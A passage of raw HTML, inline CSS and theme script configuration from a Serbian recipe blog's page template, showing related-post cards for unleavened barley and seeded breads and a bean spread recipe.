0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","f_meta_font_family":"789","f_meta_font_size":"14","f_meta_font_weight":"300","f_meta_font_transform":"","show_com":"none","meta_info_horiz":"content-horiz-left","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJmbG9hdF9yaWdodCJ9","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAiLCJwaG9uZSI6IjM4In0=","meta_padding":"eyJhbGwiOiI1cHggMCAwIDMwcHgiLCJsYW5kc2NhcGUiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjVweCAwIDAgMjBweCIsInBob25lIjoiMCAxMHB4IDAgMCJ9","title_txt_hover":"#829875","f_ex_font_family":"325","tdc_css":"[base64]","meta_info_align":"eyJwaG9uZSI6ImNlbnRlciJ9","modules_divider":"","f_pag_font_family":"325","tag_slug":"hleb-sa-semenkama","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-12008","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "2";
block_tdi_69.block_type = "tdb_loop";
block_tdi_69.post_count = "2";
block_tdi_69.found_posts = "2";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "1";
tdBlocksArray.push(block_tdi_69);
</script><div id=tdi_69 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/cipovka-od-jecmenog-brasna-bez-kvasca/"  rel="bookmark" class="td-image-wrap " title="Cipovka od ječmenog brašna (bez kvasca)" ><span class="entry-thumb td-thumb-css " style="background-image: url(http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9-696x522.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/beskvasno-testo/" class="td-post-category" >Beskvasno testo</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/cipovka-od-jecmenog-brasna-bez-kvasca/"  rel="bookmark" title="Cipovka od ječmenog brašna (bez kvasca)">Cipovka od ječmenog brašna (bez kvasca)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-02T08:30:54+00:00" >April 2, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Još kao mala, mnogo sam volela cipovke hleba. To su bile one velike polulopte, od kojih si mogao da se najedeš iako pojedeš samo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/crni-beskvasni-hleb-sa-semenkama/"  rel="bookmark" class="td-image-wrap " title="Crni beskvasni hleb sa semenkama" ><span class="entry-thumb td-thumb-css " style="background-image: url(http://www.stasekuva.com/wp-content/uploads/2015/01/Crni-beskvasni-hleb-sa-semenkama-696x522.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/beskvasno-testo/" class="td-post-category" >Beskvasno testo</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/crni-beskvasni-hleb-sa-semenkama/"  rel="bookmark" title="Crni beskvasni hleb sa semenkama">Crni beskvasni hleb sa semenkama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-23T00:00:19+00:00" >January 23, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Oduvek sam volela miris sveže pečenog, domaćeg hleba, i to ranom zorom. Nema ničeg lepšeg, nego kada umesite hleb, a on vam zamiriše celu...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:340px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:240px!important}}@media (max-width:767px){.tdi_71{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>.tdi_72{margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}.tdi_72 .td-spot-id-spot_img_hidden{display:none}.tdi_72 .td-adspot-title{display:block}.tdi_72 .td_spot_img_all img,.tdi_72 .td_spot_img_tl img,.tdi_72 .td_spot_img_tp img,.tdi_72 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="http://www.stasekuva.com/wp-content/uploads/2021/10/corhaz-300.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_73 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_73" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_73{margin-bottom:-10px!important}</style>
<style>body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:24px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">A Must Try Recipe</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_74 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:15px!important}}</style>
<style>.tdi_74 .td-image-wrap{padding-bottom:66%}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_74 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}body .tdi_74 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_74 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_74 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_74 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_74 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-read-more{display:none}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:left}.tdi_74 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_74 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_74 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74 .td-module-container:before{bottom:-10px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74 .td-module-container:before{bottom:-10px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:14px!important}.tdi_74 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:22px!important}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","image_size":"","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"10px 0 0","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12008","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "1";
block_tdi_74.block_type = "td_flex_block_1";
block_tdi_74.post_count = "1";
block_tdi_74.found_posts = "285";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "285";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/namaz-od-pasulja/"  rel="bookmark" class="td-image-wrap " title="Namaz od pasulja" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2022/02/namaz-od-pasulja-feature-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/" class="td-post-category" >Predjela i namazi</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/namaz-od-pasulja/"  rel="bookmark" title="Namaz od pasulja">Namaz od pasulja</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:36px!important}</style>
<style>.tdi_75 .td-image-wrap{padding-bottom:100%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-12.5px;border-color:#000000}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-post-category:hover{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_75 .td-post-author-name a{color:#666666}.tdi_75 .td-post-author-name:hover a{color:#000000}.tdi_75 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap 